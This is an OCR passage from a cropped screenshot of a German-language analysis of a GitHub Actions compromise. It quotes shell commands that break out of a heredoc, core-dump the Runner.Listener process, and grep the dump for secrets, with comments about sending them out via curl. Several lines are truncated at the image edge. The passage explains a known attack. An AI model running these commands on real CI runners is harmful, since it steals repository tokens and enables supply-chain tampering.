
versteckt und könnten etwa so lauten:
# Break the multi-line content redirection by supplyin
EOF

# Dump the listener process so we can get access to it
sudo apt-get install -y gdb && \

sudo gcore -o k.dump "$(ps ax | grep 'Runner.Listener'
# Then, we grep the memory dump for the format of secr
grep -Eao '"[^"]+":\{"value":"[^"]*","issecret":true\}
# Optionally use CURL to send these secrets to a url y
# Possibly a GitHub webhook url on another project tra
Dies ist eine bekannte Methode, um Geheimnisse aus dem
GitHub Hosted Runner zu exfiltrieren, und ich vermute, dass sie
benutzt wurde, um an das Geheimnis GITHUB_TOKEN zu
gelangen.
Da dieses Token über alle Schreibrechte verfügt, ist es möglich,
entweder in einen ungeschützten Zweig des Repos zu